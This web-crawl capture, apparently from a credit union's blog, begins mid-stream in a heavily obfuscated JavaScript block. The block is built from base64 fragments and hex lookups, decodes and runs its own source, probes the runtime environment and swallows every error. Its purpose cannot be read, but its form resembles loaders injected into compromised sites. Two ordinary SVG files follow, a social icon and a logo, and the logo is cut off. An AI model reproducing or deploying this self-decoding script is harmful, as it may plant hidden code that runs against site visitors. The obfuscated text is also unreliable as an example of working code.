lZ'+'SwnQkUycycpK0soMHgzODgsJyNGaWMnKS'+_0x2992852v(0x138)+'mZ2cjJykrSygweDNhZCwnIUhNWScpK0so'+'MHgxNGYsJyEpJW8nKStLKDB4MmMzLCd2S'+_0x2992852v(0x139)+'gyMWMsJ1pj')+(_0x2992852v(0x9f)+_0x2992852v(0xf0)+'gnKStLKDB4MzEzLCdAKUM2JykrSygweDN'+_0x2992852v(0x9a)+'KStLKDB4MWJiLCd2SWNwJykrSygweDE4M'+_0x2992852v(0x103)+'tLKDB4MzE5LCczelIhJykrSygweDI2ZSw'+'nR1kzaycpK0soMHgxNTQsJyF0bU4nKStL'+'KDB4M2RjLCdCRTJzJykrSygweDI1YSwnc'+'WlEcScpK0soMHgyOWYsJ1JGKlEnKStLKD'+'B4MzYzLCdpcDVUJykrSygweDJhNSwnQkU'+'ycycpK0soMHgxZjgsJ2FNYnonKStLKDB4'+'MTM3LCdIcXE5JykrSygweDFhZCwnMXprS'+'ScpK0soMHgzNDQsJ0Q5UHknKStLKDB4MW'+_0x2992852v(0x8c)+'pK0soMHgzNjcsJ2lpUDgnKStLKDB4M2Jk'+'LCdrVCleJykrSygweDIyMywnaCl1VCcpK'+_0x2992852v(0x1c1)+'c4MTkkJykrSygweDFmNSwnRDlQeScpK0s'+_0x2992852v(0x1ba)+_0x2992852v(0x1a9)+'DJkNCwnek0xcicpK0soMHgyZjksJ3JnMm'+'QnKStLKDB4MTFjLCdPcEkhJykrSygweGV'+'hLCc4MTkkJykrSygweDE5ZiwnUlV3Iycp'+'K0soMHgyMDIsJyNydFInKStLKDB4MWQwL'+_0x2992852v(0xd5)+'soMHgyNjYsJ1NaW2snKStLKDB4MjI0LCc'+'xemtJJykrSygweDJhOCwnS0pBXScpK0so'+'MHgxN2EsJ1NaW2snKStLKDB4M2Q4LCcjc'+'nRSJykrSygweDFkMywncEtmSycpK0soMH'+'gzYjgsJ21K')+('d1InKStLKDB4Mjc4LCdLSkFdJykrSygwe'+'DEyNCwnS0pBXScpK0soMHgyNTgsJ2kkT2'+'gnKStLKDB4MTFkLCdyZzJkJykrSygweDN'+'lMCwnV2ojTicpK0soMHgyOTIsJ2kkT2gn'+'KStLKDB4MmE3LCdHWTNrJykrSygweDMzY'+'SwnaE0ldycpK0soMHgxOTQsJ2tUKV4nKS'+'tLKDB4MzQzLCdTWltrJykrSygweDFhZiw'+'na3VmKicpK0soMHgxNTksJ21Kd1InKStL'+'KDB4MTBiLCczelIhJykrSygweDMwZiwna'+'XA1VCcpK0soMHgxNTIsJ0FyMWgnKStLKD'+'B4MzZiLCdwU3Q5JykrSygweDIyNywnQCl'+'DNicpK0soMHgzNmQsJzF6a0knKStLKDB4'+'MTA5LCchdG1OJykrSygweDE4YSwnS2cxO'+_0x2992852v(0xb7)+'AsJ3JnMmQnKStLKDB4MTI1LCcjcnRSJyk'+_0x2992852v(0x110)+_0x2992852v(0x13f)+'ygweDNmYywnS0pBXScpK0soMHgzMDMsJ1'+_0x2992852v(0x15c)+'weDE2MCwnR1kzaycpK0soMHgzY2QsJ2Zn'+'ZyMnKStLKDB4MzFkLCdpJE9oJykrSygwe'+'DE1ZiwnUkYqUScpK0soMHgyMzMsJ0tKQV'+'0nKStLKDB4MjQ5LCdeMF5XJykrSygweDE'+'2OCwnM3pSIScpK0soMHgzZmYsJ1NaW2sn'+_0x2992852v(0x16d)+_0x2992852v(0xc0)+_0x2992852v(0x1ca)+'PcEkhJykrSygweDEwOCwnUkYqUScpK0so'+'MHgzMzksJ21Kd1InKStLKDB4MjgzLCdmZ'+'2cjJykrSygweGY0LCdBcjFoJykrSygweD'+'FkZSwnbShM')+('SicpK0soMHgyYWEsJ1JVdyMnKStLKDB4M'+'jBkLCc4MTkkJykrSygweDE4ZiwnZlhuaC'+'cpK0soMHgyZWIsJ2JFYSgnKStLKDB4MTN'+'mLCcjRmljJykrSygweDEzMiwnIUhNWScp'+_0x2992852v(0x99)+'CdEOVB5JykrSygweDIzNywnS0pBXScpK0'+'soMHgxNDMsJzF6a0knKStLKDB4MTMzLCd'+'hU3g0JykrSygweDJkMiwncWlEcScpK0so'+_0x2992852v(0x16c)+'3Q5JykrSygweGQzLCd2SWNwJykrSygweD'+'E2NiwnQXIxaCcpK0soMHgxMzksJ1dqI04'+'nKStLKDB4MTU1LCdpaVA4JykrSygweDI1'+'NywnYkVhKCcpK0soMHgyMGYsJ2goSHYnK'+_0x2992852v(0xcf)+'wnZmdnIycpK0soMHgxMjAsJyFITVknKSt'+'LKDB4MTJmLCdwU3Q5JykrSygweDEzZCwn'+'YkVhKCcpK0soMHgzNDcsJ3pNMXInKStLK'+'DB4MjYwLCdrdWYqJykrSygweDFlNywnaS'+'RPaCcpK0soMHgxYTQsJ05KI0YnKStLKDB'+_0x2992852v(0xea)+'IScpK0soMHgzYTgsJ1pnW1QnKStLKDB4Z'+'TgsJzF6a0knKStLKDB4MzNmLCdKOUBzJy'+_0x2992852v(0x104)+'sJ0hxcTknKStLKDB4MTkyLCdEOVB5Jykr'+'SygweDIwYywnXjBeVycpK0soMHgyOWIsJ'+'yNydFInKStLKDB4MjQ0LCdSVXcjJykrSy'+'gweDM3YywnaChIdicpK0soMHgzODAsJ2Z'+'YbmgnKStLKDB4MTA2LCdyZzJkJykrSygw'+'eDNhMCwnbUkoNScpK0soMHhkYiwnT3BJI'+'ScpK0soMHgyYzcsJ0Q5UHknKStLKDB4MT'+'kwLCdBcjFo')+(_0x2992852v(0x1a7)+_0x2992852v(0xcc)+'krSygweDI2ZiwnR1kzaycpK0soMHgyY2Y'+'sJ2ZnZyMnKStLKDB4MjYzLCdoTSV3Jykr'+_0x2992852v(0xbb)+_0x2992852v(0xe7)+'gweDMwYiwnSHFxOScpK0soMHgyNmIsJ3F'+'pRHEnKStLKDB4Mzc5LCdiRWEoJykrSygw'+'eDMxOCwna1QpXicpK0soMHgyMTMsJ2NmW'+'WsnKStLKDB4MzIwLCdiRWEoJykrSygweD'+'NmNiwnWmdbVCcpK0soMHgxZGEsJyEpJW8'+'nKStLKDB4MzhhLCdIcXE5JykrSygweDMy'+_0x2992852v(0x102)+'StLKDB4Mjk5LCcjRmljJykrSygweDI4ZC'+'wnaChIdicpK0soMHgyZjEsJ20oTEonKSt'+_0x2992852v(0xe0)+_0x2992852v(0x95)+'HgxOWMsJ2lwNVQnKStLKDB4M2U3LCdpcD'+'VUJykrSygweGU0LCdtKExKJykrSygweDE'+'xNSwnI0ZpYycpK0soMHgxODYsJyNydFIn'+'KStLKDB4MmIxLCdeMF5XJykrSygweDM4M'+'ywnT3BJIScpK0soMHgyYTYsJ0JFMnMnKS'+'tLKDB4Mjc2LCdyZzJkJykrSygweDI2NCw'+'nQXIxaCcpK0soMHgxNmIsJ2goSHYnKStL'+'KDB4MjlhLCdEOVB5JykrSygweDFmMSwnY'+_0x2992852v(0x1b8)+'gweDNiYiwnQkUycycpK0soMHgyMDgsJ2h'+'NJXcnKStLKDB4MzE1LCchKSVvJykrSygw'+'eDMyMywnUlV3IycpK0soMHgxYmUsJ2hNJ'+'XcnKStLKDB4MTRiLCdhU3g0JykrSygweD'+_0x2992852v(0x176))+('YycpK0soMHgzMzEsJ0FyMWgnKStLKDB4M'+'zRjLCdhYnUhJykrSygweDIwNCwna1QpXi'+_0x2992852v(0x1c9)+'4LCdTWltrJykrSygweDQwNCwnaSRPaCcp'+'K0soMHgxOTksJ0o5QHMnKStLKDB4MTliL'+'Cc4MTkkJykrSygweDIxNCwnXjBeVycpK0'+'soMHgzOWIsJzF6a0knKStLKDB4ZTYsJ0t'+'KQV0nKStLKDB4MWQ2LCcjRmljJykrSygw'+'eDIyZCwnYkVhKCcpK0soMHgxNGEsJ2JFY'+'SgnKStLKDB4MzU5LCdhTWJ6JykrSygweD'+'I3NSwnYWJ1IScpK0soMHgxY2IsJ3FpRHE'+'nKStLKDB4MzkwLCdpcDVUJykrSygweDMy'+_0x2992852v(0x17c)+_0x2992852v(0x152)+'wnV2ojTicpK0soMHgxYTAsJ0o5QHMnKSt'+'LKDB4MmFiLCdpaVA4JykrSygweDMwNywn'+_0x2992852v(0xca)+'DB4MjJhLCdhU3g0JykrSygweDMzNiwnRD'+'lQeScpK0soMHgzNmUsJ2lpUDgnKStLKDB'+'4MjZjLCdOSiNGJykrSygweDM4MiwnZlhu'+_0x2992852v(0xd0)+_0x2992852v(0x9d)+'cpK0soMHgzNjQsJzF6a0knKStLKDB4Mjh'+'iLCdhYnUhJykrSygweDFiZiwnQClDNicp'+_0x2992852v(0x18a)+_0x2992852v(0x180)+'soMHgyZjUsJ3ZJY3AnKStLKDB4MTk3LCd'+'BcjFoJykrSygweDM4ZiwnbUkoNScpK0so'+'MHgzYzEsJ1NaW2snKStLKDB4MjI2LCdCR'+'TJzJykrSygweDE2ZiwnMXprSScpK0soMH'+'gzYjUsJyFI')+('TVknKStLKDB4MmVmLCcxemtJJykrSygwe'+'DJlOCwnZmdnIycpK0soMHgzNWEsJ3JnMm'+'QnKStLKDB4MTNiLCdTWltrJykrSygweDM'+_0x2992852v(0x93)+'KStLKDB4MmQ1LCdoKEh2JykrSygweDM1Z'+'SwncWlEcScpK0soMHgxYmMsJyF0bU4nKS'+'tLKDB4MjY1LCd6TTFyJykrSygweDI5ZSw'+'nWmNWaycpK0soMHgyYmMsJ2FNYnonKStL'+'KDB4MjUxLCchSE1ZJykrSygweDFkNSwnY'+_0x2992852v(0x199)+_0x2992852v(0x1bd)+'SIScpK0soMHgyZjYsJ0hxcTknKStLKDB4'+'MzIxLCdhYnUhJykrSygweDJjZSwnR1kza'+_0x2992852v(0x1c7)+'AsJ14wXlcnKStLKDB4MjQwLCczelIhJyk'+'rSygweDExYiwnZmdnIycpK0soMHgyOGUs'+'J05KI0YnKStLKDB4MWZhLCdhU3g0JykrS'+'ygweDM0MiwnMXprSScpK0soMHgyOTUsJ0'+'tnMTgnKStLKDB4M2ZhLCdAKUM2JykrSyg'+'weDI4MCwnaWlQOCcpK0soMHgxNWEsJ3ZJ'+'Y3AnKStLKDB4ZjYsJ2gpdVQnKStLKDB4M'+'TU3LCdAKUM2JykrSygweGY1LCdBcjFoJy'+'krSygweDI2ZCwnYkVhKCcpK0soMHgyZDM'+'sJzN6UiEnKStLKDB4MzQwLCdBcjFoJykr'+_0x2992852v(0xe9)+_0x2992852v(0x150)+'B4Mjc3LCdyZzJkJykrSygweDMxYSwnbSh'+'MSicpK0soMHhlMiwnek0xcicpK0soMHgy'+'MDksJ3pNMXInKStLKDB4MmEwLCdKOUBzJ'+'ykrSygweDNlNCwnaSRPaCcpK0soMHgzZm'+'QsJ1JGKlEn')+(_0x2992852v(0x9b)+'SwnI3J0UicpK0soMHgzNzQsJ2NmWWsnKS'+_0x2992852v(0x15a)+_0x2992852v(0xb4)+'KDB4M2QzLCdyZzJkJykrSygweDNkMCwnT'+'3BJIScpK0soMHhkMSwnV2ojTicpKSxjW0'+'soMHgxNmUsJ0JFMnMnKV09SygweDM4Nyw'+'nYkVhKCcpK0soMHgxZTMsJ3JnMmQnKSsn'+'bmcnLGNbSygweDM4NCwnaCl1VCcpXT1md'+'W5jdGlvbihxLHMsdCx1LHYsdyx5LHosQS'+'xCLEMpe3JldHVybiBxKHMsdCx1LHYsdyx'+'5LHosQSxCLEMpO30sY1tLKDB4MzQ5LCdp'+'aVA4JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+_0x2992852v(0xfe)+'QnKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHc'+'seSl7cmV0dXJuIHEocyx0LHUsdix3LHkp'+'O30sY1tLKDB4MWM4LCchSE1ZJyldPWZ1b'+_0x2992852v(0xd9)+'Eocyx0LHUsdik7fSxjW0soMHgxMjcsJ3J'+'nMmQnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+_0x2992852v(0x159)+'ycpXT1LKDB4M2JmLCdLSkFdJykrSygweD'+_0x2992852v(0x184)+'nKSsnXScsY1tLKDB4Mzg2LCdoKXVUJyld'+_0x2992852v(0x181)+'CdAKUM2JykrSygweGY3LCdpaVA4JykrSy'+'gweDE1MSwnXjBeVycpLGNbSygweDJhNCw'+'ncmcyZCcpXT1LKDB4MTgyLCcxemtJJykr'+_0x2992852v(0xf1)+_0x2992852v(0xc4)+'0nLGNbSygw')+(_0x2992852v(0x133)+_0x2992852v(0xf4)+_0x2992852v(0xfd)+'LJykrSygweDE3NiwnQClDNicpLGNbSygw'+_0x2992852v(0xd2)+'HMsdCx1LHYsdyx5LHosQSxCLEMpe3JldH'+_0x2992852v(0x85)+_0x2992852v(0x160)+'dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb'+'24ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKC'+'l7dmFyIEw9XzB4NzU0NTQxOWQ7aWYodCl'+_0x2992852v(0xc9)+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdD1ud'+'WxsLHY7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTT1LO2Zvcih2YXIg'+_0x2992852v(0x8f)+'icpXSh0W00oMHhlZSwnIXRtTicpKydoJ1'+'0scykmJmZ1bmN0aW9uKHUsdil7dmFyIE4'+_0x2992852v(0x13d)+'KDB4MzU4LCcjRmljJyldKCd8JykseT0we'+'DA7d2hpbGUoISFbXSl7c3dpdGNoKHdbeS'+_0x2992852v(0x8b)+'hc2UnMSc6Zm9yKHZhciB6PTB4MjtkW04o'+_0x2992852v(0x10a)+'TQsJ21JKDUnKSsnaCddKTt6KyspaWYoZF'+'tOKDB4MzI4LCdtSSg1JyldKHVbTigweDE'+_0x2992852v(0x11e)+_0x2992852v(0xc3)+_0x2992852v(0x16b)+'RbTigweDM4')+(_0x2992852v(0xa0)+_0x2992852v(0x1aa)+'tmSycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgTz1OLEQ9e307RFtPKDB4MWMwLCdh'+'TWJ6JyldPUNbTygweDI4YSwnMXprSScpX'+'Tt2YXIgRT1ELEY9Q1tPKDB4M2VjLCdoKE'+'h2JyldKHR5cGVvZiB3aW5kb3csQ1tPKDB'+'4MTE4LCdrVCleJyldKT93aW5kb3c6Q1tP'+'KDB4MWI2LCdeMF5XJyldKHR5cGVvZiBwc'+'m9jZXNzLENbTygweDJkMCwnbUp3UicpXS'+'kmJkNbTygweDE2NCwnQClDNicpXSh0eXB'+'lb2YgcmVxdWlyZSxDW08oMHgzYjcsJ3Fp'+_0x2992852v(0x173)+'V0odHlwZW9mIGdsb2JhbCxDW08oMHgyZW'+_0x2992852v(0x19a)+_0x2992852v(0x126)+'IEZbKFAoMHgyODUsJ1pjVmsnKSkrJ3AnX'+_0x2992852v(0xc8)+'VybiFJW1AoMHgzNjYsJ0hxcTknKV0oQSk'+'7fTtyZXR1cm4gQ1tPKDB4MTUzLCchdG1O'+'JyldKEcpO30pO2NvbnRpbnVlO2Nhc2UnN'+'Cc6dmFyIEI9e307QltOKDB4MmIzLCdPcE'+'khJyldPWRbTigweDFmMywnSHFxOScpXSx'+_0x2992852v(0x11d)+'b24oRCxFKXt2YXIgUT1OO3JldHVybiBkW'+'1EoMHgzMjUsJ09wSSEnKV0oRCxFKTt9LE'+'JbTigweDI4MSwnU1pbaycpXT1kW04oMHg'+'yNjgsJ2kkT2gnKV0sQltOKDB4MzZjLCdp'+'aVA4JyldPWZ1bmN0aW9uKEQsRSl7dmFyI'+'FI9TjtyZXR1cm4gZFtSKDB4MmQ5LCdhYn'+'UhJyldKEQs')+('RSk7fSxCW04oMHgyOGYsJ0o5QHMnKV09Z'+'FtOKDB4MmU2LCcjcnRSJyldLEJbTigweD'+'EyYSwnWmNWaycpXT1kW04oMHgxNjMsJ14'+'wXlcnKV0sQltOKDB4MWE5LCchdG1OJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TjtyZ'+_0x2992852v(0x105)+'QsRSk7fSxCW04oMHgyZmEsJ2tUKV4nKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TjtyZXR1'+'cm4gZFtUKDB4ZWQsJ0hxcTknKV0oRCk7f'+'Tt2YXIgQz1CO2NvbnRpbnVlO31icmVhaz'+'t9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHF'+'bdF07fWZ1bmN0aW9uIGgocSl7dmFyIFU9'+_0x2992852v(0xb8)+'T1mdW5jdGlvbih3LHope3ZhciBWPVU7cm'+'V0dXJuIGRbVigweDQwMywnQClDNicpXSh'+_0x2992852v(0xfb)+_0x2992852v(0xa4)+_0x2992852v(0x19f)+'cseik7fSxzW1UoMHgyZTIsJ0FyMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWD1VO3Jl'+'dHVybiBkW1goMHgxNTAsJ3JnMmQnKV0od'+'yx6KTt9LHNbVSgweDM3ZSwnMXprSScpXT'+'1mdW5jdGlvbih3LHope3ZhciBZPVU7cmV'+'0dXJuIGRbWSgweDE4MSwnXjBeVycpXSh3'+'LHopO307dmFyIHQ9cyx1PW5ldyBSZWdFe'+'HAoZFtVKDB4ZjAsJ3JnMmQnKV0sJ2cnKS'+'x2PWRbVSgweDM5OCwnI3J0UicpXVtVKDB'+'4M2IyLCdwS2ZLJykrJ2NlJ10odSwnJyks'+_0x2992852v(0xce)+'SxxKVtVKDB4MTZhLCdhTWJ6JyldKCc9Jy'+'wweDQpW1Uo')+('MHgxNWQsJ1dqI04nKV0oJy4nKVtVKDB4M'+'zQxLCdCRTJzJyldKCcnKVtVKDB4MjJmLC'+'djZllrJykrJ3NlJ10oKVtVKDB4M2M3LCd'+'paVA4JyldKCcnKSxxPXVbVSgweDI4Niwn'+_0x2992852v(0x151)+'GZ1bmN0aW9uKHcpe3ZhciBaPVU7cmV0dX'+_0x2992852v(0x1ab)+'aKDB4MjJiLCdrdWYqJykrJ2RlJ10odFta'+'KDB4MjYyLCdrVCleJyldKHRbWigweDNhZ'+'iwnIUhNWScpXSh3LCdaJyk/MHg1YToweD'+'dhLHc9dFtaKDB4MWZjLCdHWTNrJyldKHd'+'bWigweDNlOSwnaWlQOCcpK1ooMHgxYTEs'+'J2NmWWsnKV0oMHgwKSwweGQpKT93OnRbW'+'igweDM1NiwnaE0ldycpXSh3LDB4MWEpKT'+'t9KSx1PW5ldyBSZWdFeHAoZFtVKDB4MWJ'+'kLCc4MTkkJyldLCdnJyk7cmV0dXJuIGRb'+'VSgweDI0ZCwnM3pSIScpXShkW1UoMHhmY'+'ywnQkUycycpXShkW1UoMHgzMTIsJ0o5QH'+'MnKV0oZFtVKDB4MTA1LCdpcDVUJyldKGR'+'bVSgweDMyNywna1QpXicpXSh2LGRbVSgw'+_0x2992852v(0xbf)+_0x2992852v(0x137)+_0x2992852v(0xb6)+'oMHgyNWQsJ0ApQzYnKV0pO312YXIgaSxq'+_0x2992852v(0xa6)+'2EyLCdIcXE5JyldLCdnJyk7aT1kW0soMH'+_0x2992852v(0x197)+'pb24oKXt2YXIgYTA9SyxxPWRbYTAoMHgy'+'OTEsJ1JVdyMnKV0od2luZG93LHt9KSxzP'+'W5ldyBSZWdFeHAoZFthMCgweDNhMSwnaS'+'RPaCcpXSwn')+(_0x2992852v(0xe1)+'yldW2EwKDB4MWNkLCdCRTJzJykrJ2NlJ1'+'0ocywnJyldO3MmJihuZXcgcygweDAsMHg'+'wKVthMCgweDE2YywnaCl1VCcpXT1kW2Ew'+_0x2992852v(0xfa)+'24oKXt2YXIgYTE9YTAsdD1kW2ExKDB4M2'+'E3LCdXaiNOJyldKGcsZFthMSgweDJiNyw'+'nY2ZZaycpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2992852v(0x1b6)+_0x2992852v(0x1a6)+'IHQ9ZFthMSgweDE3ZSwnek0xcicpXShnL'+'HQsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+_0x2992852v(0x18f)+'pLCEhdCYmZFthMSgweDJhZSwnI3J0Uicp'+'XShnLHQsMHg0LFsweDMsMHg2Nl0sWzB4M'+'iwweDY1XSk7fSgpKSk7fSwhKG09ZFtLKD'+'B4MjE5LCdpcDVUJyldKG0sd2luZG93KSl'+'8fChtPWRbSygweGRhLCdLSkFdJyldKGcs'+_0x2992852v(0xd3)+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+_0x2992852v(0x170)+_0x2992852v(0x86)+'W0soMHhlYywnaWlQOCcpXShtLGlbSygwe'+'DE1YiwnT3BJIScpKydjZSddKGosJycpLG'+'wpO30oKSk7')))();}.toString();return _0x8367471.slice(_0x8367471.indexOf("{") + 1, _0x8367471.lastIndexOf("}"))})())),f[Y(0x25d,'2[Kt')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg
body_size: -92
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"/><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"/><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg
body_size: 1082
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 144 144" style="enable-background:new 0 0 144 144;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AA1E2E;}
</style>
<g>
	<g>
		<polygon class="st0" points="20.6,55.6 11.3,101.7 31.6,101.7 40.9,55.6 		"/>
		<path class="st0" d="M127.1,101.3c-8.6-0.4-15.6-0.8-24.1-3.7c10.9-5.1,30.1-21.7,30.1-47c0-19-12.4-30.4-33.1-30.4
			c-35.4,0-54.3,30.5-54.3,52.5c0,19,12.3,30.4,33,30.4c2.7,0,5-0.1,6.9-0.4c11.8,7.6,20.6,11.2,32.6,13.1l0.5,0.1l11.2-14.1
			L127.1,101.3z M83.4,88.3c-8.5,0-13.9-6.5-13.9-16.9c0-15.1,7.9-36.5,25.4-36.5c9.5,0,14.4,5.7,14.4,17.1
			C109.3,66.6,101.1,88.3,83.4,88.3"/>
		<g>
			<path class="st0" d="M44,37.3c0,6.5-5.3,11.8-11.8,11.8c-6.5,0-11.8-5.3-11.8-11.8c0-6.5,5.3-11.8,11.8-11.8
				C38.7,25.5,44,30.8,44,37.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M93.3,114.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8
				C92.5,112.5,93.3,113.3,93.3,114.3z M90.1,114.3c0,0.8,0.6,1.4,1.4,1.4c0.8,0,1.3-0.6,1.3-1.4c0-0.8-0.6-1.4-1.4-1.4
				C90.7,112.9,90.1,113.5,90.1,114.3z M91.2,115.2h-0.4v-1.8c0.2,0,0.4-0.1,0.7-0.1c0.3,0,0.5,0.1,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2-0.2,0.4-0.4,0.4v0c0.2,0.1,0.3,0.2,0.3,0.4c0.1,0.3,0.1,0.4,0.1,0.4h-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2-0.1-0.3-0.4-0.3
				h-0.2V115.2z M91.2,114.2h0.2c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.3-0.4-0.3c-0.1,0-0.2,0-0.2,0V114.2z"/>
		</g>
		<path class="st0" d="M80.1,109.1c-0.6-0.7-1.6-1.1-2.9-1.1c-2.6,0-4.8,1.7-5.3,4.1c-0.2,1.2,0,2.3,0.6,3c0.6,0.8,1.6,1.1,2.9,1.1
			c2.6,0,4.8-1.7,5.3-4.1C80.8,111.4,80.9,110.1,80.1,109.1 M78.5,111.8c-0.3,1.5-1.2,3.3-2.8,3.3c-0.5,0-0.9-0.2-1.1-0.5
			c-0.3-0.3-0.4-0.8-0.4-1.3c0-0.2,0-0.5,0.1-0.8c0.3-1.5,1-3.4,2.9-3.4c0.5,0,0.9,0.2,1.1,0.5C78.5,110,78.6,110.9,78.5,111.8
			 M89,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5c-0.7-0.9-1.3-1.9-2-2.7l-1.4-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0
			l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L89,108.1z M71.3,108.2l-0.6,0
			l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0L71.3,108.2z M59.1,108.2l-0.6,0l-0.1,0.2l-0.6,3.3
			c-0.1,0.5-0.3,1.7-0.6,2.2c-0.5,0.9-1.1,1.2-2,1.2c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.3-0.6-0.3-1.1c0-0.5,0.1-1.1,0.3-1.7l0.1-0.3
			l0.7-3.4l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-0.9,4.4c-0.1,0.5-0.1,1-0.1,1.4c0.1,1.3,1.2,2,3,2c0.9,0,1.7-0.2,2.3-0.6
			c1.3-0.8,1.6-2,1.8-3.2l0-0.1c0,0,0.8-4.2,0.8-4.2L59.1,108.2z M68,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5
			c-0.7-0.9-1.3-1.8-2-2.7l-1.5-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8
			c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L68,108.1z"/>
		<path class="st0" d="M39.6,115.9l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0L39.6,115.9z
			 M18.4,115.9l0.6,0l0.6,0l0.4,0l0-0.2c0,0,0.4-1.9,0.5-2.8c0.1,0.2,0.2,0.5,0.2,0.5c0,0,0.9,2.4,0.9,2.4l0.4,0l0.7,0l0.7,0l0.7,0
			l-0.2-0.4l-0.3-0.7c0,0-0.3-0.7-0.3-0.7c-0.3-0.7-0.6-1.4-0.9-2.1c1.1-0.3,1.8-1,2-2c0-0.2,0-0.3,0-0.4c0-0.6-0.3-1-0.8-1.4
			c-0.4-0.3-1.2-0.3-1.7-0.2h-2.6l-1.5,7.9L18.4,115.9z M21.3,109.1c0.4,0,0.7,0,0.9,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0,0,0,0.5,0,0.5
			c-0.2,0.9-0.7,1.4-1.5,1.4C20.9,111.1,21.3,109.4,21.3,109.1 M29.2,115.9l0-0.3l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5l-0.4,0.1
			c-0.7,0.1-1.3,0.1-2.2,0.1c0.1-0.4,0.4-2,0.4-2.3h0.9c0.4,0,0.8,0,1.3,0.1l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5
			l-0.4,0.1c-0.5,0.1-0.9,0.1-1.3,0.1h-0.8c0.1-0.4,0.3-1.6,0.4-1.8c1,0,1.6,0.1,2.2,0.2l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3
			l0.1-0.4l-0.3,0h-4.3l-1.5,7.9H29.2z M33.4,115.9c2.5,0,4.5-1.6,4.9-4.1c0.2-1.1,0-2.1-0.5-2.8c-0.5-0.6-1.3-1-2.3-1h0h-3.9
			l-1.5,7.9H33.4z M33.5,109.1h0.9c0.7,0,1.2,0.2,1.5,0.5c0.2,0.3,0.3,0.6,0.3,1.1c0,0.3,0,0.6-0.1,0.9c-0.4,2.1-1.4,3.1-3,3.1h-0.6
			C32.5,114.2,33.4,109.5,33.5,109.1 M44.6,109.3c-0.1,0.6-1.3,6.7-1.3,6.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2c0,0,1.2-6.1,1.3-6.5
